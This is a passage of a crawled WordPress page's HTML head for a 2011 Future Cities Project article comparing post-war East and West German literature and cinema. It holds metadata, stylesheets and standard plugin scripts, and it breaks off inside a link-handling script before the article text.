

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://futurecities.org.uk/2011/03/15/east-vs-west/
body_size: 35624
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://futurecities.org.uk/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://futurecities.org.uk/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://futurecities.org.uk';var et_post_id='1982';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>East vs West - The Future Cities Project</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Comparing the post-war literature &amp; cinema of East and West Germany (1945-1990) Martha Williams | March 2011 On May 8th 1945, the war ended for Germany with the signing of the unconditional surrender for German forces. On the June 5th, the Allies signed a treaty proclaiming their authority over German territory: the country would be" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="austinwilliams"/>
	<link rel="canonical" href="https://futurecities.org.uk/2011/03/15/east-vs-west/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="The Future Cities Project -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="East vs West - The Future Cities Project" />
		<meta property="og:description" content="Comparing the post-war literature &amp; cinema of East and West Germany (1945-1990) Martha Williams | March 2011 On May 8th 1945, the war ended for Germany with the signing of the unconditional surrender for German forces. On the June 5th, the Allies signed a treaty proclaiming their authority over German territory: the country would be" />
		<meta property="og:url" content="https://futurecities.org.uk/2011/03/15/east-vs-west/" />
		<meta property="article:published_time" content="2011-03-15T08:37:52+00:00" />
		<meta property="article:modified_time" content="2012-09-15T08:41:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="East vs West - The Future Cities Project" />
		<meta name="twitter:description" content="Comparing the post-war literature &amp; cinema of East and West Germany (1945-1990) Martha Williams | March 2011 On May 8th 1945, the war ended for Germany with the signing of the unconditional surrender for German forces. On the June 5th, the Allies signed a treaty proclaiming their authority over German territory: the country would be" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#blogposting","name":"East vs West - The Future Cities Project","headline":"East vs West","author":{"@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author"},"publisher":{"@id":"https:\/\/futurecities.org.uk\/#organization"},"datePublished":"2011-03-15T08:37:52+00:00","dateModified":"2012-09-15T08:41:03+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#webpage"},"isPartOf":{"@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#webpage"},"articleSection":"Articles, culture-and-society, Reviews_films"},{"@type":"BreadcrumbList","@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk#listItem","position":1,"name":"Home","item":"https:\/\/futurecities.org.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/#listItem","position":2,"name":"Articles","item":"https:\/\/futurecities.org.uk\/category\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/#listItem","name":"culture-and-society"},"previousItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/#listItem","position":3,"name":"culture-and-society","item":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/","nextItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#listItem","name":"East vs West"},"previousItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#listItem","position":4,"name":"East vs West","previousItem":{"@type":"ListItem","@id":"https:\/\/futurecities.org.uk\/category\/articles\/culture-and-society\/#listItem","name":"culture-and-society"}}]},{"@type":"Organization","@id":"https:\/\/futurecities.org.uk\/#organization","name":"The Future Cities project","url":"https:\/\/futurecities.org.uk\/"},{"@type":"Person","@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author","url":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/","name":"austinwilliams","image":{"@type":"ImageObject","@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c777c8f471f79c4ea37019065638337953d780e9f08a280fd64fd0fc95341bf3?s=96&d=mm&r=g","width":96,"height":96,"caption":"austinwilliams"}},{"@type":"WebPage","@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#webpage","url":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/","name":"East vs West - The Future Cities Project","description":"Comparing the post-war literature & cinema of East and West Germany (1945-1990) Martha Williams | March 2011 On May 8th 1945, the war ended for Germany with the signing of the unconditional surrender for German forces. On the June 5th, the Allies signed a treaty proclaiming their authority over German territory: the country would be","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/futurecities.org.uk\/#website"},"breadcrumb":{"@id":"https:\/\/futurecities.org.uk\/2011\/03\/15\/east-vs-west\/#breadcrumblist"},"author":{"@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author"},"creator":{"@id":"https:\/\/futurecities.org.uk\/author\/austinwilliams\/#author"},"datePublished":"2011-03-15T08:37:52+00:00","dateModified":"2012-09-15T08:41:03+00:00"},{"@type":"WebSite","@id":"https:\/\/futurecities.org.uk\/#website","url":"https:\/\/futurecities.org.uk\/","name":"The Future Cities project","inLanguage":"en-GB","publisher":{"@id":"https:\/\/futurecities.org.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Future Cities Project &raquo; Feed" href="https://futurecities.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future Cities Project &raquo; Comments Feed" href="https://futurecities.org.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Future Cities Project &raquo; East vs West Comments Feed" href="https://futurecities.org.uk/2011/03/15/east-vs-west/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/futurecities.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Nexus v.1.7.10" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://futurecities.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://futurecities.org.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://futurecities.org.uk/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsimpleanchorslinks_styles-css' href='https://futurecities.org.uk/wp-content/plugins/wp-simple-anchors-links/css/styles.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://futurecities.org.uk/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://futurecities.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.8.3" id="dropdown-ie-support-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://futurecities.org.uk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/futurecities.org.uk\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="https://futurecities.org.uk/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://futurecities.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://futurecities.org.uk/wp-json/wp/v2/posts/1982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://futurecities.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://futurecities.org.uk/?p=1982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://futurecities.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffuturecities.org.uk%2F2011%2F03%2F15%2Feast-vs-west%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://futurecities.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffuturecities.org.uk%2F2011%2F03%2F15%2Feast-vs-west%2F&#038;format=xml" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('futurecities.org.uk') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
